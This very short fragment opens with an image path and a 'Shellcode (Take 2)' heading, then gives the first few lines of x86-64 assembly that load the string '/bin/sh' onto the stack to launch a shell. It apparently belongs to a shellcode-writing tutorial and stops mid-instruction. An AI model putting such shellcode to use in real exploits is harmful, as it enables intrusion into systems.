 Shellcode (Take 2) launch_shell: sub rsp, 0x100 ; move rsp to a safe location mov rax, 0x68732f6e69622f ; /bin/sh mov qword [rsp+0x20], rax ; put /bin